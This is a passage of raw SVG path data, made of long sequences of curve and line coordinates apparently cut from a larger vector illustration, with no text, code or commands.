C49.4400852,91.2845928 49.4354825,91.2987277 49.4377839,91.3062882 C49.4331811,91.2914959 49.4354825,91.2750599 49.446003,91.2592815 C49.4591536,91.2402158 49.472633,91.220164 49.4874274,91.1978111 C49.5025506,91.1761157 49.5285231,91.1560639 49.5521942,91.1353546 C49.5788242,91.1113582 49.6080843,91.0811161 49.6399745,91.0558048 C49.6432622,91.0531751 49.6465498,91.0505453 49.6501662,91.0479156 C49.6669333,91.0452858 49.6833715,91.0439709 49.7004673,91.0410125 C49.7030974,91.0406838 49.7053988,91.0400263 49.7083577,91.0396976 C49.6919194,91.0525176 49.6754812,91.0650089 49.6593717,91.0781577 C49.6271527,91.1024828 49.5952624,91.1241782 49.5686324,91.1448875 L49.5686324,91.1448875 Z M51.7069219,89.649219 C51.7700448,89.6170046 51.8256061,89.5857763 51.876236,89.5561917 C51.9268658,89.526607 51.9712491,89.5012957 52.0123448,89.4819013 C52.059687,89.4582336 52.0843444,89.4470572 52.1320154,89.4230608 C52.1349743,89.4247044 52.1362893,89.4260192 52.1392482,89.4276628 C52.129714,89.4322649 52.1178785,89.4417977 52.1050566,89.4483721 C52.0968375,89.4536316 52.0843444,89.4602059 52.0715226,89.46941 C52.0590295,89.4782854 52.0425912,89.4871608 52.0225365,89.4973511 C51.9883449,89.519704 51.9459342,89.5466589 51.898592,89.5785445 C51.850921,89.6097728 51.7943734,89.6439595 51.7289491,89.6811047 C51.6957438,89.6995129 51.6724015,89.7136478 51.6585934,89.7241668 C51.645114,89.7353432 51.6316346,89.744876 51.6191415,89.7537514 C51.6063197,89.7619694 51.5915252,89.7724884 51.5737719,89.7836648 C51.5550323,89.7954987 51.5261009,89.810291 51.4859916,89.8290279 C51.4070879,89.8750485 51.3278555,89.9210691 51.2459929,89.9707055 C51.1723495,90.0147538 51.0970622,90.0607744 51.0234188,90.103179 C51.0158572,90.0962759 51.011912,90.085757 51.0040217,90.0795113 C50.9911998,90.069321 50.9790355,90.06702 50.9662137,90.0601169 C51.1259936,89.9687332 51.2578285,89.8904983 51.3590882,89.8362597 C51.4616629,89.7813638 51.5780459,89.7195647 51.7069219,89.649219 L51.7069219,89.649219 Z M48.0750517,89.6380426 C48.0622299,89.6551359 48.0461204,89.6715718 48.0273808,89.6870216 C48.0079836,89.7021426 47.9908878,89.7162775 47.9783948,89.7294263 C47.9642578,89.7429037 47.9501209,89.7629555 47.935984,89.7784053 C47.9202033,89.7935263 47.9017924,89.8083187 47.8899569,89.8237684 C47.8787789,89.8388895 47.865957,89.8559828 47.8518201,89.8750485 C47.8370257,89.8937854 47.8251901,89.9108788 47.8133546,89.9256711 C47.8021766,89.942107 47.7932999,89.9582142 47.7873821,89.9769512 C47.7814643,89.9851691 47.7785055,89.9927297 47.7762041,90.0006189 C47.7739027,90.0081794 47.7702863,90.0157399 47.7650261,90.0229718 C47.7650261,90.0341482 47.7614097,90.043681 47.7561494,90.0512415 C47.7502316,90.0588021 47.7472728,90.0683349 47.7462865,90.0795113 C47.7403687,90.0877293 47.7374098,90.1025216 47.7360947,90.1255319 C47.7360947,90.1373657 47.7337934,90.1442688 47.7308345,90.1485422 C47.7278756,90.1515006 47.7278756,90.1584037 47.7308345,90.1656355 C47.7213003,90.1879884 47.7213003,90.2146145 47.7308345,90.2451854 C47.7278756,90.2599777 47.7278756,90.2757562 47.7321496,90.2912059 C47.7272181,90.2727977 47.7242592,90.2639223 47.7189989,90.2458428 C47.7189989,90.2340089 47.7189989,90.2215176 47.7160401,90.2086976 C47.7143962,90.1945627 47.7166976,90.1797704 47.7183414,90.1649781 C47.7196565,90.1544591 47.7189989,90.1455837 47.7183414,90.1419678 C47.7166976,90.1390093 47.7160401,90.1314488 47.7160401,90.1202724 C47.7173551,90.0966047 47.7226154,90.0795113 47.731492,90.0683349 C47.7321496,90.045982 47.7420125,90.0259302 47.7456289,90.0170548 C47.7485878,90.0094943 47.7485878,89.9963456 47.7554919,89.9881276 C47.7604234,89.9815532 47.7620672,89.9703768 47.7650261,89.9598578 C47.767985,89.9434219 47.779163,89.9250137 47.7909985,89.9085778 C47.8028341,89.8937854 47.8117108,89.8750485 47.8215737,89.8520382 C47.8409709,89.8372459 47.8541215,89.82081 47.8639844,89.8037166 C47.8728611,89.7866233 47.8906144,89.7705161 47.9054089,89.755395 C47.9202033,89.7406027 47.9343402,89.719236 47.9494634,89.704115 C47.9655729,89.6886652 47.9826687,89.6745303 48.0014083,89.6580944 C48.0415177,89.6239077 48.0615724,89.6078005 48.1000379,89.5736138 C48.1194351,89.5578353 48.1381747,89.5437004 48.155928,89.5302229 C48.1736813,89.5170742 48.1907771,89.5042542 48.2072154,89.4930778 C48.2420645,89.4664516 48.2769136,89.4434413 48.3104477,89.4240469 C48.3446393,89.4046525 48.375872,89.3862443 48.4057896,89.3661925 C48.4353785,89.3467981 48.4629948,89.3320058 48.4866659,89.3201719 C48.510337,89.3080093 48.5343369,89.2971616 48.5586655,89.2849991 C48.569186,89.2813832 48.5767476,89.2771098 48.580364,89.2702067 C48.5846379,89.2649472 48.591542,89.2619888 48.5987748,89.2613313 C48.5928571,89.2695493 48.5869393,89.2748088 48.580364,89.2790821 C48.5734599,89.2830267 48.5675421,89.2889437 48.5616244,89.2961755 C48.5303917,89.3080093 48.4830495,89.3451545 48.4242005,89.3885453 C48.3965842,89.4085972 48.3633789,89.4276628 48.3334613,89.4487008 C48.301571,89.4700675 48.2660644,89.5029393 48.2331878,89.5206901 C48.2160921,89.5302229 48.193736,89.5400845 48.1805854,89.5525758 C48.1664485,89.5660532 48.1493527,89.583804 48.1306131,89.5949805 C48.1099009,89.6084579 48.0875448,89.6209492 48.0750517,89.6380426 L48.0750517,89.6380426 Z M47.6854649,89.9628163 C47.6818485,89.9723491 47.6779033,89.9815532 47.6719855,89.988785 C47.6700129,89.9693907 47.6759307,89.9463804 47.6877662,89.9204116 C47.7002593,89.8707752 47.7308345,89.8053602 47.7798205,89.7494781 C47.8034916,89.7235093 47.8334093,89.6998416 47.8570804,89.6781462 C47.8800939,89.6580944 47.9040938,89.6337692 47.9254635,89.6186482 C47.9484771,89.6031984 47.9708332,89.5949805 47.9820112,89.5903784 C47.9925317,89.5867625 47.9997645,89.5824892 48.0020659,89.5795307 C47.9968056,89.5861051 47.994833,89.589721 47.9895728,89.5956379 C47.9790523,89.60024 47.9636003,89.6209492 47.9435456,89.6416585 C47.9284224,89.6574369 47.9040938,89.6768313 47.8810802,89.7011565 C47.8587242,89.7264678 47.8304504,89.7494781 47.8103957,89.7724884 C47.7863958,89.7977997 47.7673274,89.8296854 47.7485878,89.8543392 C47.730177,89.8789931 47.7143962,89.9049619 47.7032182,89.931588 C47.6943415,89.9427645 47.6884238,89.9539409 47.6854649,89.9628163 L47.6854649,89.9628163 Z M49.6380019,87.5112348 C49.5962487,87.5276708 49.5590982,87.5401621 49.5278655,87.54838 C49.4959753,87.556598 49.4677015,87.567117 49.4440304,87.5789508 C49.4118114,87.5865113 49.3957019,87.5901272 49.3628254,87.5983452 C49.360524,87.5960442 49.359209,87.5944006 49.3562501,87.5930857 C49.4371263,87.5536395 49.5285231,87.5171518 49.6186048,87.4786917 C49.6958646,87.4458199 49.78496,87.4021003 49.8839183,87.3583808 C49.9828767,87.3136751 50.0854515,87.2594366 50.1870399,87.211115 C50.2882996,87.1634508 50.3938333,87.1180877 50.4881889,87.0714097 C50.5838596,87.0230881 50.6686811,86.9764101 50.7436396,86.9317044 C50.779475,86.9109951 50.8136666,86.8939018 50.8455568,86.8791094 C50.877447,86.863331 50.9057209,86.8462376 50.9280769,86.8373622 C50.9527343,86.8261858 50.9787067,86.8150094 50.9971176,86.7995596 C50.9958025,86.8015319 50.995145,86.8031755 50.9928437,86.8054765 C50.9875834,86.8015319 50.9829807,86.8038329 50.9780492,86.8120509 C50.9718027,86.8196114 50.9658849,86.8261858 50.9579945,86.8327602 C50.9497754,86.8380197 50.9428713,86.8455802 50.9369536,86.852812 C50.8886251,86.8820679 50.8314199,86.9287459 50.7699408,86.9688496 C50.7377218,86.9895588 50.6946535,87.0135553 50.6532291,87.041825 C50.6302155,87.0543163 50.6078595,87.0661502 50.586161,87.0760117 C50.563805,87.0871882 50.5417777,87.0980359 50.5187641,87.1108559 C50.4687918,87.1391257 50.4211208,87.1657519 50.3744362,87.1904057 C50.328409,87.2147309 50.2777792,87.2393848 50.2235329,87.2640386 C50.1692866,87.2890212 50.1179992,87.3136751 50.0690132,87.3353705 C50.0200272,87.3583808 49.9677535,87.3820485 49.9135072,87.4057162 C49.8043571,87.4556814 49.7129604,87.4898681 49.6380019,87.5112348 L49.6380019,87.5112348 Z M49.2395384,87.2630525 C49.2395384,87.1858037 49.2678122,87.1092123 49.3256749,87.0336071 C49.3947156,86.9428808 49.493674,86.8626735 49.6215636,86.7913416 C49.7501109,86.7183662 49.8898361,86.6539374 50.0413969,86.5957542 C50.1929577,86.5392147 50.3478062,86.4912218 50.5065998,86.4530905 C50.6657222,86.4159453 50.813009,86.3840596 50.9497754,86.3610493 C51.0848979,86.3363955 51.2022671,86.3239042 51.300568,86.3209457 C51.3968962,86.3186447 51.4603479,86.3268626 51.4876354,86.346257 C51.5145942,86.3653227 51.4757999,86.4136443 51.3696087,86.4895782 C51.264075,86.5661696 51.1115279,86.6598543 50.9116386,86.7726047 C50.7110918,86.8850264 50.4733945,87.0082958 50.1975604,87.1391257 C49.9210688,87.270613 49.623865,87.4004568 49.3049627,87.5270133 C49.2612369,87.4287265 49.2395384,87.3396439 49.2395384,87.2630525 L49.2395384,87.2630525 Z M49.1622785,86.4649243 C49.1451827,86.4820177 49.1234842,86.4977962 49.1080323,86.5125885 C49.0840324,86.5362562 49.064964,86.5632111 49.0485258,86.5743875 C49.0291286,86.5987127 49.0195944,86.6105466 49.0001973,86.6352004 C48.9913206,86.6463769 48.983759,86.6582107 48.9771837,86.6716882 C48.9706084,86.6851656 48.9600879,86.6976569 48.9541701,86.7081759 C48.9489099,86.7190236 48.9446359,86.7348021 48.9370743,86.7436775 C48.9295127,86.7541965 48.9235949,86.7660303 48.9199785,86.7801652 C48.89828,86.8357186 48.887102,86.8840402 48.8851294,86.92513 C48.8828281,86.9464967 48.8805267,86.9665485 48.8792116,86.9829844 C48.8769103,86.9994204 48.8775678,87.0158563 48.8811842,87.0296625 C48.8798692,87.0428112 48.8792116,87.0503717 48.8775678,87.0622056 C48.8752665,87.0516866 48.8729651,87.0428112 48.8700062,87.0296625 C48.8663898,87.0158563 48.8650747,86.9994204 48.8640884,86.9806834 C48.8634309,86.9622752 48.8640884,86.9405798 48.8670473,86.9198705 C48.8709925,86.8945592 48.8769103,86.8685905 48.8811842,86.8449227 C48.8851294,86.8202689 48.887102,86.7926565 48.8946636,86.7689888 C48.9051841,86.7341447 48.9212936,86.7065323 48.9334579,86.69174 C48.9482523,86.6545948 48.9607454,86.6292835 48.972581,86.6138337 C48.9959233,86.5839204 49.0195944,86.5638686 49.0320875,86.5520347 C49.0560874,86.5296818 49.0774571,86.5037131 49.0873201,86.4961526 C49.1021145,86.4836613 49.1234842,86.460651 49.1494567,86.4448725 C49.1599772,86.441914 49.1688539,86.4359971 49.1764155,86.4264643 C49.1836483,86.4166027 49.1918674,86.4100284 49.2030454,86.4070699 C49.2270453,86.395236 49.2454562,86.384717 49.2612369,86.3751842 C49.2753738,86.3653227 49.2878669,86.3587483 49.2983874,86.3551324 C49.3013463,86.3511878 49.3056202,86.3492155 49.3108805,86.346257 C49.3154832,86.3446134 49.3197571,86.3416549 49.3233735,86.338039 C49.3256749,86.3344231 49.3296201,86.3344231 49.333894,86.338039 C49.332579,86.3403401 49.3315927,86.3409975 49.3296201,86.3432985 C49.3273187,86.3469144 49.322716,86.3498729 49.3174558,86.3521739 C49.3125243,86.3534888 49.3079216,86.3574334 49.3049627,86.3610493 C49.2914833,86.3686099 49.2789902,86.3781427 49.2661684,86.3886617 C49.2536753,86.3995094 49.2329631,86.4077273 49.2165248,86.4175889 C49.1987715,86.4271217 49.1787168,86.4488171 49.1622785,86.4649243 L49.1622785,86.4649243 Z M49.0508271,86.4576925 C49.0610188,86.4537479 49.0685804,86.447831 49.0721969,86.4382981 C49.0751557,86.4287653 49.0863338,86.4241633 49.0932378,86.4189038 C49.1152651,86.4018104 49.1386074,86.3640078 49.1570183,86.3521739 C49.1688539,86.3446134 49.1836483,86.3344231 49.1977852,86.3209457 C49.2112646,86.3081257 49.235922,86.2969493 49.2543328,86.2838005 C49.2783327,86.268022 49.3167982,86.2377799 49.3680856,86.210825 C49.3910992,86.1989912 49.4157566,86.1871573 49.4410715,86.1736799 C49.4660577,86.1605311 49.4907151,86.1477111 49.5143862,86.1358773 C49.5377285,86.1247008 49.5627147,86.112867 49.5909885,86.1010331 C49.6179472,86.0898567 49.6445772,86.0750644 49.6669333,86.0658603 C49.6922482,86.0569849 49.7241384,86.0487669 49.7530698,86.0398915 C49.7826586,86.0287151 49.8089599,86.0185248 49.832631,86.0066909 C49.9016717,85.9849955 49.9358633,85.9738191 50.004904,85.9524524 C50.0331778,85.9432483 50.0601365,85.9360165 50.0867665,85.9294421 C50.1133965,85.9231965 50.1433142,85.9172796 50.1752044,85.9120201 C50.2383273,85.8965703 50.26956,85.8890098 50.3336693,85.8729026 C50.3579979,85.8683005 50.3833128,85.863041 50.4079702,85.8587677 C50.4332851,85.8535082 50.4562987,85.8505497 50.478326,85.8489061 C50.5230381,85.8364148 50.5647913,85.8281969 50.6009554,85.826882 C50.6374484,85.824581 50.6693386,85.8193215 50.6976124,85.8104461 C50.7117493,85.8097887 50.7235849,85.8081451 50.731804,85.805844 C50.7406807,85.803543 50.7488998,85.8022281 50.7571189,85.8022281 C50.7653381,85.8015707 50.7699408,85.8005845 50.7778312,85.8005845 C50.7465985,85.8088025 50.731804,85.8134046 50.6999138,85.8216225 C50.6722975,85.8304979 50.6420511,85.8377297 50.6078595,85.8452902 C50.5743254,85.8528508 50.5348736,85.863041 50.489504,85.875861 C50.4687918,85.8847364 50.4464357,85.8906534 50.4221071,85.8959129 C50.3974497,85.9011724 50.3737786,85.9070893 50.3543815,85.9153072 C50.2902722,85.9314144 50.2593683,85.9396324 50.1952591,85.9554109 C50.1676428,85.9633001 50.1410128,85.9731617 50.1150403,85.9826945 C50.0897254,85.9932135 50.0630954,86.0020889 50.0348216,86.0109643 C49.9664384,86.0333171 49.9315893,86.0444936 49.8632061,86.0658603 C49.8043571,86.0859121 49.748467,86.10695 49.6965221,86.1263444 C49.6452347,86.1454101 49.5932898,86.1654619 49.5413449,86.1848563 C49.5183313,86.1960327 49.4943315,86.2078666 49.4706604,86.2197004 C49.4469893,86.231863 49.4239757,86.2427107 49.3993183,86.2538871 C49.3756472,86.2660497 49.3546062,86.2755826 49.3368529,86.2861015 C49.3174558,86.2949769 49.2967435,86.3051672 49.27373,86.3163436 C49.2254015,86.3403401 49.1918674,86.3594057 49.1734566,86.3735406 C49.1415663,86.3965509 49.1152651,86.4129868 49.0998131,86.4241633 C49.0833749,86.4359971 49.069238,86.4488171 49.0567449,86.4636095 C49.0521422,86.4701838 49.0491833,86.4737997 49.043923,86.4800454 C49.0403205,86.4770869 49.0389916,86.4731423 49.0419505,86.4695264 C49.0449093,86.4649243 49.0472107,86.462952 49.0508271,86.4576925 L49.0508271,86.4576925 Z M45.2246567,87.2341253 C45.1802734,87.2370837 45.1349038,87.2377412 45.0908493,87.2331391 C45.0487673,87.2295232 45.0033977,87.2288658 44.962302,87.2265647 C44.9238365,87.2242637 44.8830696,87.2199904 44.8413164,87.2176893 C44.8005495,87.2153883 44.7604401,87.2124299 44.7209883,87.2081565 C44.6808789,87.2042119 44.6427422,87.1976375 44.606578,87.190077 C44.5694275,87.1828452 44.532277,87.1723262 44.4970991,87.1670667 C44.4599487,87.1611498 44.4227982,87.1568765 44.3945244,87.1499734 C44.3662506,87.1427416 44.3366617,87.1335375 44.3090454,87.1286067 C44.2801141,87.1233472 44.2505252,87.1210462 44.2281691,87.1157867 C44.2058131,87.1115133 44.1844434,87.1062538 44.1634024,87.1003369 C44.1131013,87.0868594 44.0868001,87.0809425 44.0348552,87.0674651 C44.0496496,87.0681225 44.0565537,87.0697661 44.0713481,87.0714097 C44.1025808,87.075683 44.133156,87.0809425 44.1620873,87.088503 C44.2058131,87.0973784 44.2557854,87.1085549 44.3100317,87.1203887 C44.3649355,87.1322226 44.4267434,87.1440564 44.4941403,87.1558903 C44.5352359,87.1598349 44.5714001,87.1647657 44.6055917,87.1700252 C44.6391258,87.1759421 44.6762762,87.1812016 44.7157281,87.1848175 C44.7551799,87.1894196 44.7952893,87.192378 44.8367137,87.1940216 C44.8778093,87.1969801 44.9192338,87.2012534 44.9580281,87.202897 C44.998795,87.2058555 45.0435071,87.2042119 45.0859178,87.2042119 L45.2134787,87.2042119 C45.2328759,87.2019109 45.252273,87.2012534 45.2739715,87.2019109 C45.2953413,87.2012534 45.3193411,87.200596 45.3459711,87.1989524 C45.364382,87.1969801 45.3844367,87.1959939 45.4061352,87.1953365 C45.4268474,87.1953365 45.4492034,87.1930355 45.4709019,87.1871185 C45.521203,87.181859 45.5458604,87.1798867 45.595504,87.1746272 C45.6172025,87.1687103 45.6379147,87.1641083 45.6566543,87.1618072 C45.6760515,87.1598349 45.6961061,87.1552329 45.7174759,87.1499734 C45.8006535,87.141098 45.8788996,87.1240046 45.9502417,87.0986933 C45.9903511,87.0898179 46.0281591,87.0809425 46.0623507,87.0691087 C46.0971998,87.0585897 46.1307339,87.0480707 46.1626241,87.0391953 C46.1955006,87.0303199 46.2273908,87.018486 46.2599386,87.0059947 C46.2911713,86.9931747 46.3194451,86.9813409 46.3441025,86.971808 C46.3694174,86.9619465 46.3953899,86.95077 46.4213624,86.9395936 C46.4479924,86.9277598 46.4733073,86.9175695 46.4986222,86.9070505 C46.5222933,86.8975177 46.5433343,86.8883136 46.5581287,86.8794382 C46.5735807,86.8712202 46.590019,86.8603725 46.6071147,86.8511684 C46.6199366,86.844594 46.6340735,86.8386771 46.6465666,86.8334176 C46.6590597,86.8281581 46.6702377,86.8245422 46.6814157,86.8215837 C46.6531419,86.8350612 46.6288133,86.8511684 46.6094161,86.8623448 C46.5975806,86.8699053 46.5804848,86.8781233 46.563389,86.8883136 C46.5453069,86.8988325 46.5252522,86.9086941 46.500266,86.9188844 C46.4756086,86.9287459 46.4525951,86.9389362 46.4295815,86.95077 C46.4072255,86.9635901 46.3819105,86.9767388 46.354623,86.9889014 C46.3306231,87.0000778 46.3010343,87.0102681 46.269144,87.0237455 C46.236925,87.0362368 46.2050348,87.0474132 46.172487,87.0572748 C46.1054189,87.086202 46.031118,87.1075687 45.9620773,87.1276205 C45.8930365,87.1486585 45.8134754,87.1706826 45.7293114,87.1789006 C45.7079417,87.1848175 45.687887,87.1894196 45.6684899,87.1917206 C45.650079,87.1930355 45.6296956,87.1976375 45.6076683,87.2035545 C45.557696,87.2094714 45.532381,87.2117724 45.4827375,87.2170319 C45.461039,87.2219627 45.4386829,87.2252499 45.4179707,87.2252499 C45.396601,87.2259073 45.3719436,87.2324817 45.3525464,87.2341253 C45.326574,87.2360976 45.2782455,87.2311668 45.2246567,87.2341253 L45.2246567,87.2341253 Z M45.2069034,87.312689 C45.1690954,87.317291 45.1362189,87.319592 45.1095889,87.3209069 C45.0665206,87.3209069 45.0195072,87.3186059 44.9655897,87.3156474 C44.9126585,87.312689 44.8567684,87.3107166 44.7982482,87.3084156 C44.7699743,87.3024987 44.7417005,87.2972392 44.7140842,87.2932946 C44.6858104,87.2913223 44.6591804,87.2896787 44.6368244,87.2860628 C44.6101944,87.2814607 44.5812631,87.2732428 44.5552906,87.2689694 C44.5283319,87.2643674 44.5053183,87.2584504 44.4846061,87.2518761 C44.4645514,87.2466166 44.4451542,87.2400422 44.428716,87.2354401 C44.4126065,87.2295232 44.3938669,87.2265647 44.3803875,87.2229488 C44.3603328,87.2190042 44.3448808,87.2140734 44.3373192,87.2124299 C44.3425795,87.2130873 44.3442233,87.2140734 44.3491548,87.2147309 C44.3537575,87.2183468 44.364278,87.2213053 44.3803875,87.2229488 C44.4191818,87.2282083 44.4540309,87.2341253 44.4823047,87.2406996 C44.5017019,87.2393848 44.5240579,87.2400422 44.5500304,87.2453017 C44.5766603,87.2502325 44.6019753,87.2531909 44.6249888,87.2561494 C44.692057,87.2630525 44.7252623,87.2666684 44.7913441,87.2725853 C44.8465766,87.2785022 44.9031243,87.2831043 44.9603294,87.2867202 C45.0168771,87.2906648 45.0648768,87.2942807 45.1043286,87.2978966 C45.1615338,87.3024987 45.1898076,87.3054571 45.2463552,87.3107166 C45.2358347,87.3136751 45.2226841,87.3143325 45.2069034,87.312689 L45.2069034,87.312689 Z M47.2150018,85.3637179 C47.2031662,85.3449809 47.1965909,85.3354481 47.1847554,85.3173686 C47.1607555,85.2960019 47.1489199,85.2848255 47.1252488,85.2641162 C47.1163722,85.2558982 47.1035503,85.2470228 47.0887559,85.2371613 C47.0739615,85.226971 47.0598245,85.2157946 47.0463452,85.2046182 C47.0049207,85.1793069 46.9661264,85.159255 46.9348937,85.1421617 C46.9141815,85.1296704 46.8954419,85.118494 46.8793324,85.110276 C46.8619078,85.102058 46.8418532,85.0925252 46.8181821,85.0843073 C46.794511,85.0754319 46.7714974,85.0662277 46.7521002,85.0573524 C46.7320456,85.0491344 46.7083745,85.0396016 46.6860184,85.0300687 C46.6577446,85.0188923 46.6324297,85.0077159 46.6100736,85.0001554 C46.5877176,84.9929236 46.5656903,84.9840482 46.5410329,84.974844 C46.5173618,84.9669548 46.4940195,84.9587368 46.4703484,84.9534774 C46.4473348,84.9475604 46.4236637,84.9429584 46.4059104,84.9370414 C46.3825681,84.9288235 46.3582394,84.9206055 46.3345683,84.9146886 C46.3105685,84.9087717 46.2882124,84.9015399 46.2698016,84.8985814 C46.2490894,84.8946368 46.2237744,84.8916783 46.2007609,84.887405 C46.176761,84.8805019 46.1560488,84.8745849 46.1359941,84.8703116 C46.0810903,84.8574916 46.0439398,84.8492736 46.0252002,84.8433567 C45.9791731,84.8390834 45.9462965,84.8338239 45.9262418,84.8285644 C45.9071735,84.8226474 45.8818585,84.8180454 45.8512834,84.8160731 C45.8358314,84.8144295 45.8253109,84.8121285 45.8193931,84.8101562 C45.8134754,84.8078551 45.8059137,84.8062115 45.7986809,84.8048967 C45.8059137,84.8062115 45.8134754,84.8048967 45.8177493,84.8039105 C45.8230095,84.8025956 45.8341876,84.8025956 45.848982,84.8039105 C45.8759408,84.8032531 45.934461,84.8062115 46.026844,84.8150869 C46.0722136,84.819689 46.1100216,84.8262634 46.1353366,84.8308654 C46.1560488,84.8338239 46.1807062,84.8351387 46.2020759,84.8390834 C46.2227881,84.8426993 46.2438291,84.8473013 46.2628975,84.8522321 C46.3648147,84.8762285 46.4608142,84.8998963 46.5505671,84.9252076 C46.5735807,84.9347404 46.5965943,84.9429584 46.6199366,84.9505189 C46.6406488,84.9577507 46.6666213,84.9689271 46.6948951,84.9810897 C46.7172511,84.9906225 46.7409222,84.9988405 46.7603194,85.0077159 C46.7810316,85.0165913 46.807004,85.0241518 46.8270587,85.0336846 C46.8500723,85.0461759 46.8740722,85.0642554 46.892483,85.0744457 C46.9112226,85.0856221 46.9312773,85.0967986 46.9519895,85.1086324 C47.0026194,85.1421617 47.038126,85.1645145 47.059167,85.1770058 C47.0910572,85.2052756 47.1065092,85.2200679 47.1383994,85.2483377 C47.1489199,85.26313 47.1594404,85.2759501 47.1706184,85.2854829 C47.1817965,85.2960019 47.1896868,85.3065209 47.1959334,85.3173686 C47.2067826,85.3407076 47.2150018,85.3548425 47.2196045,85.3584584 C47.2232209,85.3650327 47.2248647,85.3679912 47.2284811,85.3755517 C47.2232209,85.3702922 47.220262,85.3679912 47.2150018,85.3637179 L47.2150018,85.3637179 Z M45.7132019,84.3686874 C45.360108,84.474206 45.0293701,84.580382 44.7223034,84.6895165 C44.6154547,84.7227171 44.5184689,84.7539453 44.4195105,84.7855023 C44.4135928,84.7638069 44.4070175,84.7470422 44.3994559,84.7338935 C44.4185242,84.7273191 44.4362776,84.7210735 44.4556747,84.7141704 C44.5299757,84.6875442 44.606578,84.6605893 44.6858104,84.6333057 C44.8495355,84.5826831 45.0135894,84.529102 45.1779721,84.4755209 C45.3423547,84.4206249 45.5110113,84.3640854 45.6826268,84.3085319 C45.8506258,84.2549509 46.0186249,84.2020272 46.1836651,84.1507471 C46.3487052,84.0988096 46.5134166,84.0445711 46.6761555,83.9926336 C46.8352779,83.9413536 46.9878249,83.893032 47.1282077,83.8430668 C47.269248,83.7934303 47.4030555,83.7474097 47.5302877,83.7033615 C47.7844232,83.6218393 47.9813536,83.54985 48.1227227,83.4864074 C48.1611883,83.469314 48.192421,83.4551791 48.2183934,83.4433453 C48.2443659,83.4315114 48.2673794,83.422636 48.2884204,83.4167191 C48.2995984,83.4127744 48.3084751,83.4078437 48.3183381,83.4032416 C48.3166942,83.4042278 48.3160367,83.4052139 48.3143929,83.4062001 C48.3074888,83.4091585 48.3009135,83.4150755 48.2949957,83.4219786 C48.2703383,83.4315114 48.2460097,83.4420304 48.2220098,83.4515632 C48.1976812,83.4620822 48.1694074,83.4768745 48.1352158,83.4975838 C47.9872714,83.5676008 47.7909985,83.6478081 47.5457396,83.7378769 C47.4231102,83.7852123 47.2922616,83.835835 47.1512213,83.8894161 C47.0108385,83.942011 46.8599353,83.9939485 46.699169,84.0445711 C46.5393891,84.0951937 46.3776366,84.1477887 46.2132539,84.2036708 C46.0488713,84.2602104 45.8825161,84.3144489 45.7132019,84.3686874 L45.7132019,84.3686874 Z M43.0255457,85.5389247 C43.0054911,85.5553607 42.9854364,85.5777135 42.967683,85.5961217 C42.9482859,85.6142012 42.9348065,85.6326095 42.9259299,85.6513464 C42.9157381,85.6602218 42.9104779,85.6651526 42.9006149,85.6756716 C42.9039026,85.6727131 42.9058752,85.6684398 42.907519,85.6615367 C42.9081765,85.6562772 42.9127792,85.6503603 42.918697,85.6437859 C42.9259299,85.6372115 42.9318476,85.6280074 42.9387517,85.6178171 C42.9446695,85.6072982 42.9512448,85.5984228 42.9581489,85.5918484 C42.9683406,85.5819868 42.9765597,85.5708104 42.9847788,85.5583191 C42.992998,85.5464853 43.0018746,85.5353088 43.0114088,85.525776 C43.0146965,85.5224888 43.0183129,85.5192016 43.0212718,85.5159145 C43.0235731,85.5159145 43.0258745,85.5165719 43.0281759,85.5165719 C43.0380388,85.5165719 43.0469155,85.5159145 43.0571072,85.5159145 C43.0462579,85.523475 43.0347512,85.5313642 43.0255457,85.5389247 L43.0255457,85.5389247 Z M41.6753067,83.1977926 C41.6605123,83.1958203 41.6391425,83.1918757 41.6144851,83.1928619 C41.5891702,83.1928619 41.5608964,83.1935193 41.5365678,83.1889172 C41.5066501,83.1836578 41.4747599,83.176426 41.4428697,83.17281 C41.4122945,83.1698516 41.3758015,83.1606475 41.3386511,83.1534157 C41.3054458,83.1474987 41.267309,83.1435541 41.2301585,83.1363223 C41.193008,83.1294192 41.1552,83.1205438 41.1157482,83.111011 C41.0772827,83.1014782 41.0378308,83.0916166 40.998379,83.0820838 C40.9589272,83.0722222 40.9211191,83.0580873 40.88627,83.0478971 C40.8497771,83.0360632 40.8103252,83.0278453 40.7767912,83.0166688 C40.7442434,83.0061498 40.7113669,82.9959596 40.6853944,82.983797 C40.6535042,82.9696621 40.6258879,82.9555272 40.6045182,82.947638 C40.5828197,82.9400775 40.5614499,82.9312021 40.5420528,82.9223267 C40.5555321,82.9275862 40.5775594,82.9312021 40.6015593,82.9377764 C40.6245729,82.9436934 40.6541617,82.9535549 40.6899971,82.9676898 C40.7166271,82.9772226 40.7472023,82.9877416 40.7790925,82.9959596 C40.8096677,83.0038488 40.8451744,83.0130529 40.8839687,83.0232432 C40.9737216,83.0462535 41.0184337,83.0574299 41.1075291,83.0797828 C41.1469809,83.0886582 41.1847889,83.0975335 41.2212818,83.1050941 C41.2590899,83.1116684 41.2962403,83.1198864 41.3366785,83.1287618 C41.375144,83.1392808 41.4099931,83.1451977 41.4412258,83.1488136 C41.4724585,83.1517721 41.5053351,83.15999 41.5349239,83.1652495 C41.5595813,83.1688654 41.5862113,83.1711665 41.6098824,83.176426 C41.6338823,83.1823429 41.6532794,83.1859588 41.6687314,83.1905608 C41.6924025,83.1958203 41.7035805,83.1987788 41.7275804,83.2030521 C41.7117997,83.2000937 41.6924025,83.2000937 41.6753067,83.1977926 L41.6753067,83.1977926 Z M41.1127893,83.6869255 C41.0891182,83.6810086 41.0621595,83.6734481 41.0332281,83.6645727 C41.0036392,83.6556973 40.9684613,83.6415624 40.9345985,83.6320296 C40.897448,83.6208532 40.8550373,83.6103342 40.8155855,83.5961993 C40.7761337,83.5827218 40.7314216,83.5656285 40.6830931,83.5455767 C40.6357509,83.5248674 40.5874224,83.5071166 40.5404089,83.4906807 C40.4924092,83.4742448 40.4417794,83.4535355 40.3898344,83.4275668 C40.365177,83.4127744 40.3398621,83.401598 40.3145472,83.3927226 C40.2879172,83.3838472 40.2632598,83.3716847 40.2395887,83.3575498 C40.2142738,83.3427574 40.1912602,83.3296087 40.1689042,83.3174461 C40.1465481,83.3056123 40.122877,83.2924635 40.0992059,83.2773425 C40.0745485,83.2632076 40.0521925,83.2490727 40.0314803,83.2349378 C40.0114256,83.2211316 39.9897271,83.2000937 39.9706587,83.1876024 C39.954878,83.1777408 39.9318644,83.1652495 39.9154261,83.1488136 C39.8983303,83.1317203 39.8812345,83.1169279 39.8657826,83.1034505 C39.8493443,83.0916166 39.8322485,83.0745233 39.8151527,83.053814 C39.8003583,83.0350771 39.7927967,83.0255442 39.7773447,83.0068073 C39.7645229,82.998918 39.7543311,82.9883991 39.746112,82.9736067 C39.7372354,82.9594718 